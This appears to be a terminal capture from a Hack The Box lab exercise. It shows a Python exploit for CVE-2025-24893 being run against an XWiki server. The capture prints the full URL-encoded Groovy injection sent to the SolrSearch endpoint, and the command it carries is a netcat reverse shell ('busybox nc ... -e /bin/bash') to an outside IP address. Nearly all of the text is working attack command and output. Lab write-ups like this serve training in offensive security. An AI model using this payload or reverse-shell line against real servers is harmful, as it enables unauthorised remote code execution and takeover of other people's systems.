 ┌──(kali㉿kali)-[~/Desktop/htb/Editor/CVE-2025-24893]
└─$ python3 CVE-2025-24893.py -t 'http://editor.htb:8080' -c 'busybox nc 10
.10.16.64:23456 -e /bin/bash'
[*] Attacking http://editor.htb:8080
[*] Injecting the payload:
http://editor.htb:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%
7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7D%22busybox%20nc%2010.10.1
6.64%3A23456%20-e%20/bin/bash%22.execute%28%29%7B%7B/groovy%7D%7D%7B%7B/asy
nc%7D%7D
[*] Command executed
~Happy Hacking